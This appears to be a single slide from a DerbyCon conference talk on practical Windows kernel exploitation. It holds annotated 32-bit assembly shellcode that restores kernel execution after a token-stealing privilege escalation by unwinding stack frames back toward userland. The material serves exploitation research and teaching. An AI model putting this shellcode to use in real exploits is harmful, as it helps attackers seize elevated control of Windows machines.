 SecureState
What State Are You In?
Returning Control
• Resulting shellcode is 29-bytes
• Not that size matters when
dealing with a local
1 [BITS 32]
2
3 ; This shellcode is meant to be executed in the kernel just after the token has
4 ; been stolen. It walks up the stack looking for the first frame which returns
5 ; to userland and returns into the one just before it. This is presumably
6 ; nt!KiSystemServicePostCall which will clean up the operation before returning
7 ; to userland.
8
9 ; This shell code clobbers ecx, ebx and sets eax to 0 for the return value.
10
11 global _start
12
13 _start:
14 xor ecx, ecx ; set the frame counter to 0
15 mov ebx, ebp ; use ebx to avoid modifying ebp
16
17 count_frames: ; count the frames until the condition is met
18 inc ecx ; increment the counter
19 test dword [ebx+4], 0x80000000 ; check that the return address is in userland
20 mov ebx, [ebx] ; move to the next frame
21 jne short count_frames
22
23 dec ecx ; decrement the counter to return to the last kernel address
24
25 loop_frames: ; move up the frames
26 dec ecx ; decrement the counter
27 mov esp, ebp ; move the base pointer to the stack pointer
28 pop ebp ; get the preserved base pointer
29 cmp ecx, 0 ; check the counter before continuing
30 jne short loop_frames
31
32 xor eax, eax ; set the return value
33 ret ; return into the target frame
Practical Windows Kernel Exploitation
Spencer McIntyre
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com